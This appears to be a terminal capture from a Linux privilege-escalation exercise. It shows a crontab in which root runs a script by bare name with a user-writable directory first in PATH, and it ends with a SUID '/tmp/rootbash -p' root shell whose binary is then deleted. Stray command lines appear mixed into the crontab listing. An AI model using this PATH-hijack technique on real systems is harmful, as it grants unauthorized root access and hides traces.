 user@debian:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
chmod +x /home/user/overwrite.sh
SHELL=/bin/sh
PATH=/home/user:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root overwrite.sh
* * * * * root /usr/local/bin/compress.sh
exit
user@debian:~$ /tmp/rootbash -p
rootbash-4.1# rm /tmp/rootbash
rootbash-4.1# exit